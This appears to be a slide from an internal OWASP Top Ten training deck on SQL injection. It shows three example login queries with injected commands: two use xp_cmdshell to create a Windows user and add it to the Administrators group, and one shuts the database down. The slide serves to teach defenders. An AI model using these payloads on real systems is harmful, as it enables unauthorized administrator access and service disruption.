 26
OWASP Top Ten – 01 Injection (SQL Injection)
Attacker creates a Windows Account
SELECT * FROM Users WHERE login=‘’;exec master..xp_cmdshell ‘net users username password /add’;--’ and
password=‘’
And then adds himself as an administrator
SELECT * FROM Users WHERE login=‘’;exec master..xp_cmdshell ‘net localgroup Administrators username
/add’;--’ and password=‘’
Attacker can even shutdown the database if it is running with “sa” account
SELECT * FROM Users WHERE login=‘’;shutdown;--’ and password=‘’
Few examples of Dangerous Injected SQL Query
Internal
 